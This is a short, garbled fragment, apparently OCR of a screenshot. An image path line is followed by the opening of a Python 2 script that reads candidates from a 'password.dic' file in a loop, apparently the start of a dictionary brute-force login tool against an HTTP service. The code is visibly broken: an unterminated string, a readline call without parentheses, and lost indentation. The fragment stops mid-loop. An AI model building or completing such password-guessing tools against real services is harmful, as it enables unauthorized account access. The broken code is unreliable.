
#!/usr/bin/python
#coding=UTF-8
import httplib,urllib,time
fdict=open("password.dic
password='admin' #
while password:
password=fdict.readline